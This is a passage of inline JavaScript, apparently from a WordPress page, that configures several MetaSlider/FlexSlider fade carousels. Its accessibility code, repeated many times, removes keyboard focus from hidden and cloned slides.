                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19737');
        };
        var timer_metaslider_19737 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19737, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19737, 1) : metaslider_19737(window.jQuery);
        };
        timer_metaslider_19737();
var metaslider_23684 = function($) {
            $('#metaslider_23684').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_23684');
        };
        var timer_metaslider_23684 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_23684, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_23684, 1) : metaslider_23684(window.jQuery);
        };
        timer_metaslider_23684();
var metaslider_19769 = function($) {
            $('#metaslider_19769').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19769');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_19769 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19769, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19769, 1) : metaslider_19769(window.jQuery);
        };
        timer_metaslider_19769();
var metaslider_33890 = function($) {$('#metaslider_33890').addClass('flexslider');
            $('#metaslider_33890').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
